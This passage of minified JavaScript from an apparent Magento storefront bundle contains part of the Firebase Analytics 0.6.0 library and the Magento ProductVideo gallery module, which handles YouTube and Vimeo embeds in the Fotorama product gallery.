Re={debug:he.DEBUG,verbose:he.VERBOSE,info:he.INFO,warn:he.WARN,error:he.ERROR,silent:he.SILENT},Fe=he.INFO,Me=(($={})[he.DEBUG]=\"log\",$[he.VERBOSE]=\"log\",$[he.INFO]=\"info\",$[he.WARN]=\"warn\",$[he.ERROR]=\"error\",$),Be=(Object.defineProperty(He.prototype,\"logLevel\",{get:function(){return this._logLevel},set:function(e){if(!(e in he))throw new TypeError('Invalid value \"'+e+'\" assigned to `logLevel`');this._logLevel=e},enumerable:!1,configurable:!0}),He.prototype.setLogLevel=function(e){this._logLevel=\"string\"==typeof e?Re[e]:e},Object.defineProperty(He.prototype,\"logHandler\",{get:function(){return this._logHandler},set:function(e){if(\"function\"!=typeof e)throw new TypeError(\"Value assigned to `logHandler` must be a function\");this._logHandler=e},enumerable:!1,configurable:!0}),Object.defineProperty(He.prototype,\"userLogHandler\",{get:function(){return this._userLogHandler},set:function(e){this._userLogHandler=e},enumerable:!1,configurable:!0}),He.prototype.debug=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];this._userLogHandler&&this._userLogHandler.apply(this,je([this,he.DEBUG],e)),this._logHandler.apply(this,je([this,he.DEBUG],e))},He.prototype.log=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];this._userLogHandler&&this._userLogHandler.apply(this,je([this,he.VERBOSE],e)),this._logHandler.apply(this,je([this,he.VERBOSE],e))},He.prototype.info=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];this._userLogHandler&&this._userLogHandler.apply(this,je([this,he.INFO],e)),this._logHandler.apply(this,je([this,he.INFO],e))},He.prototype.warn=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];this._userLogHandler&&this._userLogHandler.apply(this,je([this,he.WARN],e)),this._logHandler.apply(this,je([this,he.WARN],e))},He.prototype.error=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];this._userLogHandler&&this._userLogHandler.apply(this,je([this,he.ERROR],e)),this._logHandler.apply(this,je([this,he.ERROR],e))},He);function He(e){this.name=e,this._logLevel=Fe,this._logHandler=Le,this._userLogHandler=null}var qe,Ve,Ge=\"firebase_id\",Ke=\"origin\",Ue=6e4,We=\"https://firebase.googleapis.com/v1alpha/projects/-/apps/{app-id}/webConfig\",$e=\"https://www.googletagmanager.com/gtag/js\";($=qe=qe||{}).EVENT=\"event\",$.SET=\"set\",$.CONFIG=\"config\",($=Ve=Ve||{}).ADD_SHIPPING_INFO=\"add_shipping_info\",$.ADD_PAYMENT_INFO=\"add_payment_info\",$.ADD_TO_CART=\"add_to_cart\",$.ADD_TO_WISHLIST=\"add_to_wishlist\",$.BEGIN_CHECKOUT=\"begin_checkout\",$.CHECKOUT_PROGRESS=\"checkout_progress\",$.EXCEPTION=\"exception\",$.GENERATE_LEAD=\"generate_lead\",$.LOGIN=\"login\",$.PAGE_VIEW=\"page_view\",$.PURCHASE=\"purchase\",$.REFUND=\"refund\",$.REMOVE_FROM_CART=\"remove_from_cart\",$.SCREEN_VIEW=\"screen_view\",$.SEARCH=\"search\",$.SELECT_CONTENT=\"select_content\",$.SELECT_ITEM=\"select_item\",$.SELECT_PROMOTION=\"select_promotion\",$.SET_CHECKOUT_OPTION=\"set_checkout_option\",$.SHARE=\"share\",$.SIGN_UP=\"sign_up\",$.TIMING_COMPLETE=\"timing_complete\",$.VIEW_CART=\"view_cart\",$.VIEW_ITEM=\"view_item\",$.VIEW_ITEM_LIST=\"view_item_list\",$.VIEW_PROMOTION=\"view_promotion\",$.VIEW_SEARCH_RESULTS=\"view_search_results\";var ze=new Be(\"@firebase/analytics\");function Je(o,a,s,u){return function(n,r,i){return h(this,void 0,void 0,function(){var t;return v(this,function(e){switch(e.label){case 0:return e.trys.push([0,6,,7]),n!==qe.EVENT?[3,2]:[4,function(u,c,l,f,d){return h(this,void 0,void 0,function(){var n,r,t,i,o,a,s;return v(this,function(e){switch(e.label){case 0:return(e.trys.push([0,4,,5]),n=[],d&&d.send_to)?(s=d.send_to,Array.isArray(s)||(s=[s]),[4,Promise.all(l)]):[3,2];case 1:for(r=e.sent(),t=function(t){var e=r.find(function(e){return e.measurementId===t}),e=e&&c[e.appId];if(!e)return n=[],\"break\";n.push(e)},i=0,o=s;i<o.length&&(a=o[i],\"break\"!==t(a));i++);e.label=2;case 2:return 0===n.length&&(n=Object.values(c)),[4,Promise.all(n)];case 3:return e.sent(),u(qe.EVENT,f,d||{}),[3,5];case 4:return s=e.sent(),ze.error(s),[3,5];case 5:return[2]}})})}(o,a,s,r,i)];case 1:return e.sent(),[3,5];case 2:return n!==qe.CONFIG?[3,4]:[4,function(r,i,o,a,s,u){return h(this,void 0,void 0,function(){var t,n;return v(this,function(e){switch(e.label){case 0:t=a[s],e.label=1;case 1:return e.trys.push([1,7,,8]),t?[4,i[t]]:[3,3];case 2:return e.sent(),[3,6];case 3:return[4,Promise.all(o)];case 4:return n=e.sent(),(n=n.find(function(e){return e.measurementId===s}))?[4,i[n.appId]]:[3,6];case 5:e.sent(),e.label=6;case 6:return[3,8];case 7:return n=e.sent(),ze.error(n),[3,8];case 8:return r(qe.CONFIG,s,u),[2]}})})}(o,a,s,u,r,i)];case 3:return e.sent(),[3,5];case 4:o(qe.SET,r),e.label=5;case 5:return[3,7];case 6:return t=e.sent(),ze.error(t),[3,7];case 7:return[2]}})})}}var Be=((Be={})[\"already-exists\"]=\"A Firebase Analytics instance with the appId {$id}  already exists. Only one Firebase Analytics instance can be created for each appId.\",Be[\"already-initialized\"]=\"Firebase Analytics has already been initialized.settings() must be called before initializing any Analytics instanceor it will have no effect.\",Be[\"interop-component-reg-failed\"]=\"Firebase Analytics Interop Component failed to instantiate: {$reason}\",Be[\"invalid-analytics-context\"]=\"Firebase Analytics is not supported in this environment. Wrap initialization of analytics in analytics.isSupported() to prevent initialization in unsupported environments. Details: {$errorInfo}\",Be[\"indexeddb-unavailable\"]=\"IndexedDB unavailable or restricted in this environment. Wrap initialization of analytics in analytics.isSupported() to prevent initialization in unsupported environments. Details: {$errorInfo}\",Be[\"fetch-throttle\"]=\"The config fetch request timed out while in an exponential backoff state. Unix timestamp in milliseconds when fetch request throttling ends: {$throttleEndTimeMillis}.\",Be[\"config-fetch-failed\"]=\"Dynamic config fetch failed: [{$httpStatus}] {$responseMessage}\",Be[\"no-api-key\"]='The \"apiKey\" field is empty in the local Firebase config. Firebase Analytics requires this field tocontain a valid API key.',Be[\"no-app-id\"]='The \"appId\" field is empty in the local Firebase config. Firebase Analytics requires this field tocontain a valid app ID.',Be),Ye=new b(\"analytics\",\"Analytics\",Be),Xe=30;function Ze(e,t){void 0===e&&(e={}),void 0===t&&(t=1e3),this.throttleMetadata=e,this.intervalMillis=t}var Qe=new(Ze.prototype.getThrottleMetadata=function(e){return this.throttleMetadata[e]},Ze.prototype.setThrottleMetadata=function(e,t){this.throttleMetadata[e]=t},Ze.prototype.deleteThrottleMetadata=function(e){delete this.throttleMetadata[e]},Ze);function et(o){var a;return h(this,void 0,void 0,function(){var t,n,r,i;return v(this,function(e){switch(e.label){case 0:return t=o.appId,i=o.apiKey,i={method:\"GET\",headers:new Headers({Accept:\"application/json\",\"x-goog-api-key\":i})},t=We.replace(\"{app-id}\",t),[4,fetch(t,i)];case 1:if(200===(n=e.sent()).status||304===n.status)return[3,6];r=\"\",e.label=2;case 2:return e.trys.push([2,4,,5]),[4,n.json()];case 3:return i=e.sent(),null!==(a=i.error)&&void 0!==a&&a.message&&(r=i.error.message),[3,5];case 4:return e.sent(),[3,5];case 5:throw Ye.create(\"config-fetch-failed\",{httpStatus:n.status,responseMessage:r});case 6:return[2,n.json()]}})})}function tt(s,u,c){return void 0===u&&(u=Qe),h(this,void 0,void 0,function(){var t,n,r,i,o,a=this;return v(this,function(e){if(i=s.options,t=i.appId,n=i.apiKey,r=i.measurementId,!t)throw Ye.create(\"no-app-id\");if(n)return i=u.getThrottleMetadata(t)||{backoffCount:0,throttleEndTimeMillis:Date.now()},o=new rt,setTimeout(function(){return h(a,void 0,void 0,function(){return v(this,function(e){return o.abort(),[2]})})},void 0!==c?c:Ue),[2,function u(c,e,l,f){var d=e.throttleEndTimeMillis,p=e.backoffCount;void 0===f&&(f=Qe);return h(this,void 0,void 0,function(){var t,n,r,a,s;return v(this,function(e){switch(e.label){case 0:t=c.appId,n=c.measurementId,e.label=1;case 1:return e.trys.push([1,3,,4]),[4,(i=l,o=d,new Promise(function(e,t){var n=Math.max(o-Date.now(),0),r=setTimeout(e,n);i.addEventListener(function(){clearTimeout(r),t(Ye.create(\"fetch-throttle\",{throttleEndTimeMillis:o}))})}))];case 2:return e.sent(),[3,4];case 3:if(a=e.sent(),n)return ze.warn(\"Timed out fetching this Firebase app's measurement ID from the server. Falling back to the measurement ID \"+n+' provided in the \"measurementId\" field in the local Firebase config. ['+a.message+\"]\"),[2,{appId:t,measurementId:n}];throw a;case 4:return e.trys.push([4,6,,7]),[4,et(c)];case 5:return s=e.sent(),f.deleteThrottleMetadata(t),[2,s];case 6:if(nt(r=e.sent()))return a=503===Number(r.httpStatus)?C(p,f.intervalMillis,Xe):C(p,f.intervalMillis),s={throttleEndTimeMillis:Date.now()+a,backoffCount:p+1},f.setThrottleMetadata(t,s),ze.debug(\"Calling attemptFetch again in \"+a+\" millis\"),[2,u(c,s,l,f)];if(f.deleteThrottleMetadata(t),n)return ze.warn(\"Failed to fetch this Firebase app's measurement ID from the server. Falling back to the measurement ID \"+n+' provided in the \"measurementId\" field in the local Firebase config. ['+r.message+\"]\"),[2,{appId:t,measurementId:n}];throw r;case 7:return[2]}var i,o})})}({appId:t,apiKey:n,measurementId:r},i,o,u)];if(r)return[2,{measurementId:r,appId:t}];throw Ye.create(\"no-api-key\")})})}function nt(e){if(e instanceof g){e=Number(e.httpStatus);return 429===e||500===e||503===e||504===e}}var rt=(it.prototype.addEventListener=function(e){this.listeners.push(e)},it.prototype.abort=function(){this.listeners.forEach(function(e){return e()})},it);function it(){this.listeners=[]}function ot(i,o,a,s,u){return h(this,void 0,void 0,function(){var t,n,r;return v(this,function(e){switch(e.label){case 0:return(t=tt(i)).then(function(e){a[e.measurementId]=e.appId,i.options.measurementId&&e.measurementId!==i.options.measurementId&&ze.warn(\"The measurement ID in the local Firebase config (\"+i.options.measurementId+\") does not match the measurement ID fetched from the server (\"+e.measurementId+\"). To ensure analytics events are always sent to the correct Analytics property, update the measurement ID field in the local config or remove it from the local config.\")}).catch(function(e){return ze.error(e)}),o.push(t),n=function(){return h(this,void 0,void 0,function(){var t;return v(this,function(e){switch(e.label){case 0:return f()?[3,1]:(ze.warn(Ye.create(\"indexeddb-unavailable\",{errorInfo:\"IndexedDB is not available in this environment.\"}).message),[2,!1]);case 1:return e.trys.push([1,3,,4]),[4,d()];case 2:return e.sent(),[3,4];case 3:return t=e.sent(),ze.warn(Ye.create(\"indexeddb-unavailable\",{errorInfo:t}).message),[2,!1];case 4:return[2,!0]}})})}().then(function(e){return e?s.getId():void 0}),[4,Promise.all([t,n])];case 1:return r=e.sent(),t=r[0],n=r[1],u(\"js\",new Date),(r={})[Ke]=\"firebase\",r.update=!0,r=r,null!=n&&(r[Ge]=n),u(qe.CONFIG,t.measurementId,r),[2,t.measurementId]}})})}var at,st,ut={},ct=[],lt={},ft=\"dataLayer\",dt=\"gtag\",pt=!1;function ht(e){if(pt)throw Ye.create(\"already-initialized\");e.dataLayerName&&(ft=e.dataLayerName),e.gtagName&&(dt=e.gtagName)}function vt(e,t){n=[],l()&&n.push(\"This is a browser extension environment.\"),p()||n.push(\"Cookies are not available.\"),0<n.length&&(n=n.map(function(e,t){return\"(\"+(t+1)+\") \"+e}).join(\" \"),n=Ye.create(\"invalid-analytics-context\",{errorInfo:n}),ze.warn(n.message));var n,r,i,o,a,s,u=e.options.appId;if(!u)throw Ye.create(\"no-app-id\");if(!e.options.apiKey){if(!e.options.measurementId)throw Ye.create(\"no-api-key\");ze.warn('The \"apiKey\" field is empty in the local Firebase config. This is needed to fetch the latest measurement ID for this Firebase app. Falling back to the measurement ID '+e.options.measurementId+' provided in the \"measurementId\" field in the local Firebase config.')}if(null!=ut[u])throw Ye.create(\"already-exists\",{id:u});return pt||(function(){for(var e=window.document.getElementsByTagName(\"script\"),t=0,n=Object.values(e);t<n.length;t++){var r=n[t];if(r.src&&r.src.includes($e))return r}}()||(a=ft,(s=document.createElement(\"script\")).src=$e+\"?l=\"+a,s.async=!0,document.head.appendChild(s)),i=ft,o=[],Array.isArray(window[i])?o=window[i]:window[i]=o,n=ut,a=ct,s=lt,r=ft,i=dt,o=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];window[r].push(arguments)},window[i]&&\"function\"==typeof window[i]&&(o=window[i]),window[i]=Je(o,n,a,s),i={gtagCore:o,wrappedGtag:window[i]},st=i.wrappedGtag,at=i.gtagCore,pt=!0),ut[u]=ot(e,ct,lt,t,at),{app:e,logEvent:function(e,t,n){(function(n,r,i,o,a){return h(this,void 0,void 0,function(){var t;return v(this,function(e){switch(e.label){case 0:return a&&a.global?(n(qe.EVENT,i,o),[2]):[3,1];case 1:return[4,r];case 2:t=e.sent(),t=c(c({},o),{send_to:t}),n(qe.EVENT,i,t),e.label=3;case 3:return[2]}})})})(st,ut[u],e,t,n).catch(function(e){return ze.error(e)})},setCurrentScreen:function(e,t){(function(n,r,i,o){return h(this,void 0,void 0,function(){var t;return v(this,function(e){switch(e.label){case 0:return o&&o.global?(n(qe.SET,{screen_name:i}),[2,Promise.resolve()]):[3,1];case 1:return[4,r];case 2:t=e.sent(),n(qe.CONFIG,t,{update:!0,screen_name:i}),e.label=3;case 3:return[2]}})})})(st,ut[u],e,t).catch(function(e){return ze.error(e)})},setUserId:function(e,t){(function(n,r,i,o){return h(this,void 0,void 0,function(){var t;return v(this,function(e){switch(e.label){case 0:return o&&o.global?(n(qe.SET,{user_id:i}),[2,Promise.resolve()]):[3,1];case 1:return[4,r];case 2:t=e.sent(),n(qe.CONFIG,t,{update:!0,user_id:i}),e.label=3;case 3:return[2]}})})})(st,ut[u],e,t).catch(function(e){return ze.error(e)})},setUserProperties:function(e,t){(function(a,s,u,c){return h(this,void 0,void 0,function(){var t,n,r,i,o;return v(this,function(e){switch(e.label){case 0:if(!c||!c.global)return[3,1];for(t={},n=0,r=Object.keys(u);n<r.length;n++)i=r[n],t[\"user_properties.\"+i]=u[i];return a(qe.SET,t),[2,Promise.resolve()];case 1:return[4,s];case 2:o=e.sent(),a(qe.CONFIG,o,{update:!0,user_properties:u}),e.label=3;case 3:return[2]}})})})(st,ut[u],e,t).catch(function(e){return ze.error(e)})},setAnalyticsCollectionEnabled:function(e){(function(n,r){return h(this,void 0,void 0,function(){var t;return v(this,function(e){switch(e.label){case 0:return[4,n];case 1:return t=e.sent(),window[\"ga-disable-\"+t]=!r,[2]}})})})(ut[u],e).catch(function(e){return ze.error(e)})},INTERNAL:{delete:function(){return delete ut[u],Promise.resolve()}}}}var gt,mt=\"analytics\";function yt(){return h(this,void 0,void 0,function(){return v(this,function(e){switch(e.label){case 0:if(l())return[2,!1];if(!p())return[2,!1];if(!f())return[2,!1];e.label=1;case 1:return e.trys.push([1,3,,4]),[4,d()];case 2:return[2,e.sent()];case 3:return e.sent(),[2,!1];case 4:return[2]}})})}(gt=t.default).INTERNAL.registerComponent(new O(mt,function(e){return vt(e.getProvider(\"app\").getImmediate(),e.getProvider(\"installations\").getImmediate())},\"PUBLIC\").setServiceProps({settings:ht,EventName:Ve,isSupported:yt})),gt.INTERNAL.registerComponent(new O(\"analytics-internal\",function(e){try{return{logEvent:e.getProvider(mt).getImmediate().logEvent}}catch(e){throw Ye.create(\"interop-component-reg-failed\",{reason:e})}},\"PRIVATE\")),gt.registerVersion(\"@firebase/analytics\",\"0.6.0\")}).apply(this,arguments)}catch(e){throw console.error(e),new Error(\"Cannot instantiate firebase-analytics.js - be sure to load firebase-app.js first.\")}});","Magento_ProductVideo/js/fotorama-add-video-events.min.js":"define(['jquery','jquery-ui-modules/widget','catalogGallery','loadPlayer'],function($){'use strict';var allowBase=true;function parseHref(href){var a=document.createElement('a');a.href=href;return a;}\nfunction parseURL(href,forceVideo){var id,type,ampersandPosition,vimeoRegex,useYoutubeNocookie=false;function _getYoutubeId(srcid){if(srcid){ampersandPosition=srcid.indexOf('&');if(ampersandPosition===-1){return srcid;}\nsrcid=srcid.substring(0,ampersandPosition);}\nreturn srcid;}\nif(typeof href!=='string'){return href;}\nhref=parseHref(href);if(href.host.match(/youtube\\.com/)&&href.search){id=href.search.split('v=')[1];if(id){id=_getYoutubeId(id);type='youtube';}}else if(href.host.match(/youtube\\.com|youtu\\.be|youtube-nocookie.com/)){id=href.pathname.replace(/^\\/(embed\\/|v\\/)?/,'').replace(/\\/.*/,'');type='youtube';if(href.host.match(/youtube-nocookie.com/)){useYoutubeNocookie=true;}}else if(href.host.match(/vimeo\\.com/)){type='vimeo';vimeoRegex=new RegExp(['https?:\\\\/\\\\/(?:www\\\\.|player\\\\.)?vimeo.com\\\\/(?:channels\\\\/(?:\\\\w+\\\\/)','?|groups\\\\/([^\\\\/]*)\\\\/videos\\\\/|album\\\\/(\\\\d+)\\\\/video\\\\/|video\\\\/|)(\\\\d+)(?:$|\\\\/|\\\\?)'].join(''));id=href.href.match(vimeoRegex)[3];}\nif((!id||!type)&&forceVideo){id=href.href;type='custom';}\nreturn id?{id:id,type:type,s:href.search.replace(/^\\?/,''),useYoutubeNocookie:useYoutubeNocookie}:false;}\n$.widget('mage.AddFotoramaVideoEvents',{options:{videoData:'',videoSettings:'',optionsVideoData:'',dataMergeStrategy:'replace',vimeoJSFrameworkLoaded:false},onVimeoJSFramework:function(){},defaultVideoData:[],PV:'product-video',VU:'video-unplayed',PVLOADED:'fotorama__product-video--loaded',PVLOADING:'fotorama__product-video--loading',VID:'video',VI:'vimeo',FTVC:'fotorama__video-close',FTAR:'fotorama__arr',fotoramaSpinner:'fotorama__spinner',fotoramaSpinnerShow:'fotorama__spinner--show',TI:'video-thumb-icon',isFullscreen:false,FTCF:'[data-gallery-role=\"fotorama__fullscreen-icon\"]',Base:0,MobileMaxWidth:767,GP:'gallery-placeholder',videoData:null,videoDataPlaceholder:[{id:'',isBase:true,mediaType:'image',provider:''}],_create:function(){$(this.element).on('gallery:loaded',$.proxy(function(){this.fotoramaItem=$(this.element).find('.fotorama-item');this._initialize();},this));},_initialize:function(){if(!this.defaultVideoData.length){this.defaultVideoData=this.options.videoData;}\nif(!this.defaultVideoData.length&&!this.options.videoData.length){this.defaultVideoData=this.options.videoData=this.videoDataPlaceholder;}\nthis.clearEvents();if(this._checkForVideoExist()){this._checkFullscreen();this._listenForFullscreen();this._checkForVimeo();this._isVideoBase();this._initFotoramaVideo();this._attachFotoramaEvents();}},clearEvents:function(){if(this.fotoramaItem!==undefined){this.fotoramaItem.off('fotorama:show.'+this.PV+' fotorama:showend.'+this.PV+' fotorama:fullscreenenter.'+this.PV+' fotorama:fullscreenexit.'+this.PV);}},_setOptions:function(options){if(options.videoData&&options.videoData.length){this.options.videoData=options.videoData;}\nthis._loadVideoData(options);this._initialize();},_loadVideoData:function(options){if(options.selectedOption){if(options.dataMergeStrategy==='prepend'){this.options.videoData=[].concat(this.options.optionsVideoData[options.selectedOption],this.defaultVideoData);}else{this.options.videoData=this.options.optionsVideoData[options.selectedOption];}}else{this.options.videoData=this.defaultVideoData;}},_checkFullscreen:function(){if(this.fotoramaItem.data('fotorama').fullScreen||false){this.isFullscreen=true;}},_listenForFullscreen:function(){this.fotoramaItem.on('fotorama:fullscreenenter.'+this.PV,$.proxy(function(){this.isFullscreen=true;},this));this.fotoramaItem.on('fotorama:fullscreenexit.'+this.PV,$.proxy(function(){this.isFullscreen=false;this._hideVideoArrows();},this));},_createVideoData:function(inputData,isJSON){var videoData=[],dataUrl,tmpVideoData,tmpInputData,i;if(isJSON){inputData=$.parseJSON(inputData);}\nfor(i=0;i<inputData.length;i++){tmpInputData=inputData[i];dataUrl='';tmpVideoData={mediaType:'',isBase:'',id:'',provider:''};tmpVideoData.mediaType=this.VID;if(tmpInputData.mediaType!=='external-video'){tmpVideoData.mediaType=tmpInputData.mediaType;}\ntmpVideoData.isBase=tmpInputData.isBase;if(tmpInputData.videoUrl&&tmpInputData.videoUrl!==null){dataUrl=tmpInputData.videoUrl;dataUrl=parseURL(dataUrl);tmpVideoData.id=dataUrl.id;tmpVideoData.provider=dataUrl.type;tmpVideoData.videoUrl=tmpInputData.videoUrl;tmpVideoData.useYoutubeNocookie=dataUrl.useYoutubeNocookie;}\nvideoData.push(tmpVideoData);}\nreturn videoData;},_createCloseVideo:function(fotorama,isBase){var closeVideo;this.fotoramaItem.find('.'+this.FTVC).remove();this.fotoramaItem.append('<div class=\"'+this.FTVC+'\"></div>');this.fotoramaItem.css('position','relative');closeVideo=this.fotoramaItem.find('.'+this.FTVC);this._closeVideoSetEvents(closeVideo,fotorama);if(isBase&&this.options.videoData[fotorama.activeIndex].isBase&&$(window).width()>this.MobileMaxWidth){this._showCloseVideo();}},_hideCloseVideo:function(){this.fotoramaItem.find('.'+this.FTVC).removeClass('fotorama-show-control');},_showCloseVideo:function(){this.fotoramaItem.find('.'+this.FTVC).addClass('fotorama-show-control');},_closeVideoSetEvents:function($closeVideo,fotorama){$closeVideo.on('click',$.proxy(function(){this._unloadVideoPlayer(fotorama.activeFrame.$stageFrame.parent(),fotorama,true);this._hideCloseVideo();},this));},_checkForVideoExist:function(){var key,result,checker,videoSettings;if(!this.options.videoData){return false;}\nif(!this.options.videoSettings){return false;}\nresult=this._createVideoData(this.options.videoData,false);checker=false;videoSettings=this.options.videoSettings[0];videoSettings.playIfBase=parseInt(videoSettings.playIfBase,10);videoSettings.showRelated=parseInt(videoSettings.showRelated,10);videoSettings.videoAutoRestart=parseInt(videoSettings.videoAutoRestart,10);for(key in result){if(result[key].mediaType===this.VID){checker=true;}}\nif(checker){this.options.videoData=result;}\nreturn checker;},_checkForVimeo:function(){var allVideoData=this.options.videoData,videoItem;if(window.Froogaloop){return;}\nfor(videoItem in allVideoData){if(allVideoData[videoItem].provider===this.VI){this._loadVimeoJSFramework();return;}}},_isVideoBase:function(){var allVideoData=this.options.videoData,videoItem,allVideoDataKeys,key,i;allVideoDataKeys=Object.keys(allVideoData);for(i=0;i<allVideoDataKeys.length;i++){key=allVideoDataKeys[i];videoItem=allVideoData[key];if(videoItem.mediaType===this.VID&&videoItem.isBase&&this.options.videoSettings[0].playIfBase&&allowBase){this.Base=true;allowBase=false;}}\nif(!this.isFullscreen){this._createCloseVideo(this.fotoramaItem.data('fotorama'),this.Base);}},_loadVimeoJSFramework:function(){var element=document.createElement('script'),scriptTag=document.getElementsByTagName('script')[0];element.async=true;element.src='https://f.vimeocdn.com/js/froogaloop2.min.js';element.onload=function(){this.onVimeoJSFramework();this.vimeoJSFrameworkLoaded=true;}.bind(this);scriptTag.parentNode.insertBefore(element,scriptTag);},_initFotoramaVideo:function(e){var fotorama=this.fotoramaItem.data('fotorama'),thumbsParent,thumbs,t;if(!fotorama.activeFrame.$navThumbFrame){this.fotoramaItem.on('fotorama:showend.'+this.PV,$.proxy(function(evt,fotoramaData){$(fotoramaData.activeFrame.$stageFrame).removeAttr('href');},this));this._startPrepareForPlayer(e,fotorama);return null;}\nfotorama.data.map($.proxy(this._setItemType,this));thumbsParent=fotorama.activeFrame.$navThumbFrame.parent();thumbs=thumbsParent.find('.fotorama__nav__frame:visible');for(t=0;t<thumbs.length;t++){this._setThumbsIcon(thumbs.eq(t),t);this._checkForVideo(e,fotorama,t+1);}\nthis.fotoramaItem.on('fotorama:showend.'+this.PV,$.proxy(function(evt,fotoramaData){$(fotoramaData.activeFrame.$stageFrame).removeAttr('href');},this));},_setThumbsIcon:function(elem,i){var fotorama=this.fotoramaItem.data('fotorama');if(fotorama.options.nav==='dots'&&elem.hasClass(this.TI)){elem.removeClass(this.TI);}\nif(this.options.videoData[i].mediaType===this.VID&&fotorama.data[i].type===this.VID&&fotorama.options.nav==='thumbs'){elem.addClass(this.TI);}},_setItemType:function(item,i){!item.type&&(item.type=this.options.videoData[i].mediaType);},_attachFotoramaEvents:function(){this.fotoramaItem.on('fotorama:showend.'+this.PV,$.proxy(function(e,fotorama){this._startPrepareForPlayer(e,fotorama);},this));this.fotoramaItem.on('fotorama:show.'+this.PV,$.proxy(function(e,fotorama){this._unloadVideoPlayer(fotorama.activeFrame.$stageFrame.parent(),fotorama,true);},this));this.fotoramaItem.on('fotorama:fullscreenexit.'+this.PV,$.proxy(function(e,fotorama){fotorama.activeFrame.$stageFrame.find('.'+this.PV).remove();this._startPrepareForPlayer(e,fotorama);},this));},_startPrepareForPlayer:function(e,fotorama){this._unloadVideoPlayer(fotorama.activeFrame.$stageFrame.parent(),fotorama,false);this._checkForVideo(e,fotorama,fotorama.activeFrame.i);this._checkForVideo(e,fotorama,fotorama.activeFrame.i-1);this._checkForVideo(e,fotorama,fotorama.activeFrame.i+1);},_checkForVideo:function(e,fotorama,number){var videoData=this.options.videoData[number-1],$image=fotorama.data[number-1];if($image){!$image.type&&this._setItemType($image,number-1);if($image.type==='image'){$image.$navThumbFrame&&$image.$navThumbFrame.removeClass(this.TI);this._hideCloseVideo();return;}else if($image.$navThumbFrame&&$image.type==='video'){!$image.$navThumbFrame.hasClass(this.TI)&&$image.$navThumbFrame.addClass(this.TI);}\n$image=$image.$stageFrame;}\nif($image&&videoData&&videoData.mediaType===this.VID){$(fotorama.activeFrame.$stageFrame).removeAttr('href');this._prepareForVideoContainer($image,videoData,fotorama,number);}\nif(this.isFullscreen&&this.fotoramaItem.data('fotorama').activeFrame.i===number){this.fotoramaItem.data('fotorama').activeFrame.$stageFrame[0].click();}},_prepareForVideoContainer:function($image,videoData,fotorama,number){$image.addClass('fotorama-video-container').addClass(this.VU);this._createVideoContainer(videoData,$image);this._setVideoEvent($image,this.PV,fotorama,number);},_createVideoContainer:function(videoData,$image){var videoSettings;videoSettings=this.options.videoSettings[0];$image.find('.'+this.PV).remove();$image.append('<div class=\"'+\nthis.PV+'\" data-related=\"'+\nvideoSettings.showRelated+'\" data-loop=\"'+\nvideoSettings.videoAutoRestart+'\" data-type=\"'+\nvideoData.provider+'\" data-code=\"'+\nvideoData.id+'\"  data-youtubenocookie=\"'+\nvideoData.useYoutubeNocookie+'\" data-width=\"100%\" data-height=\"100%\"></div>');},_setVideoEvent:function($image,PV,fotorama,number){$image.find('.magnify-lens').remove();$image.off('click tap',$.proxy(this._clickHandler,this)).on('click tap',$.proxy(this._clickHandler,this));this._handleBaseVideo(fotorama,number);},_hideVideoArrows:function(){var arrows=$('.'+this.FTAR);arrows.removeClass('fotorama__arr--shown');arrows.removeClass('fotorama__arr--hidden');},_showLoader:function(){var spinner=this.fotoramaItem.find('.'+this.fotoramaSpinner);spinner.addClass(this.fotoramaSpinnerShow);this.fotoramaItem.data('fotorama').activeFrame.$stageFrame.addClass(this.PVLOADING);},_hideLoader:function(){var spinner=this.fotoramaItem.find('.'+this.fotoramaSpinner);spinner.removeClass(this.fotoramaSpinnerShow);this.fotoramaItem.data('fotorama').activeFrame.$stageFrame.removeClass(this.PVLOADING);},_clickHandler:function(event){var type;if($(event.target).hasClass(this.VU)&&$(event.target).find('iframe').length===0){$(event.target).removeClass(this.VU);type=$(event.target).find('.'+this.PV).data('type');if(this.vimeoJSFrameworkLoaded&&type===this.VI){$(event.target).find('.'+this.PV).productVideoLoader();}else if(type===this.VI){this._showLoader();this.onVimeoJSFramework=function(){$(event.target).find('.'+this.PV).productVideoLoader();this._hideLoader();}.bind(this);}else{$(event.target).find('.'+this.PV).productVideoLoader();}\n$('.'+this.FTAR).addClass(this.isFullscreen?'fotorama__arr--shown':'fotorama__arr--hidden');}},_handleBaseVideo:function(fotorama,srcNumber){var waitForFroogaloop,videoData=this.options.videoData,activeIndex=fotorama.activeIndex,number=parseInt(srcNumber,10),activeIndexIsBase=videoData[activeIndex];if(!this.Base){return;}\nif(activeIndexIsBase&&number===1&&$(window).width()>this.MobileMaxWidth){if(this.options.videoData[fotorama.activeIndex].provider===this.VI){waitForFroogaloop=setInterval($.proxy(function(){if(window.Froogaloop){clearInterval(waitForFroogaloop);fotorama.requestFullScreen();this.fotoramaItem.data('fotorama').activeFrame.$stageFrame[0].click();this.Base=false;}},this),50);}else{setTimeout($.proxy(function(){fotorama.requestFullScreen();this.fotoramaItem.data('fotorama').activeFrame.$stageFrame[0].click();this.Base=false;},this),50);}}},_unloadVideoPlayer:function($wrapper,current,close){var self=this;if(!$wrapper){return;}\n$wrapper.find('.'+this.PVLOADED).removeClass(this.PVLOADED);this._hideLoader();$wrapper.find('.'+this.PV).each(function(){var $item=$(this).parent(),cloneVideoDiv,iframeElement=$(this).find('iframe'),currentIndex,itemIndex;if(iframeElement.length===0){return;}\ncurrentIndex=current.activeFrame.$stageFrame.index();itemIndex=$item.index();if(currentIndex===itemIndex&&!close){return;}\nif(currentIndex!==itemIndex&&close){return;}\niframeElement.remove();cloneVideoDiv=$(this).clone();$(this).remove();$item.append(cloneVideoDiv);$item.addClass(self.VU);self._hideCloseVideo();self._hideVideoArrows();if(self.isFullscreen&&!self.fotoramaItem.data('fotorama').options.fullscreen.arrows){if($('.'+self.FTAR+'--prev').is(':focus')||$('.'+self.FTAR+'--next').is(':focus')){$(self.FTCF).focus();}}});}});return $.mage.AddFotoramaVideoEvents;});","Magento_ProductVideo/js/load-player.min.js":"define(['jquery','jquery-ui-modules/widget'],function($){'use strict';var videoRegister={_register:{},isRegistered:function(api){return this._register[api]!==undefined;},isLoaded:function(api){return 